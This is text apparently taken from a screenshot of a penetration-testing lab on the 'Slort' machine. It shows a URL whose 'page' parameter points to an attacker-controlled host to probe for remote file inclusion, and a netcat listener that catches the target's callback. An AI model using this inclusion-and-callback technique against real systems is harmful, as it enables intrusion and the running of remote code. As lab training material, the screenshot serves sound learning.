 Welcome to XAMPP
Slort
Welcome to XAMPP
192.168.184.53:4443/site/index.php?page=http://192.168.45.232
Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
SLORT
aaron@aa
File Actions Edit View Help
aaron@aacai: ~/Desktop/pg/Depreciated
aaron@aacai: ~/Desktop/Script
(aaron㉿aacai)-[~/Desktop/pg/Slort]
$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.232] from (UNKNOWN) [192.168.184.53] 50676
GET / HTTP/1.0
Host: 192.168.45.232
Connection: close
HOME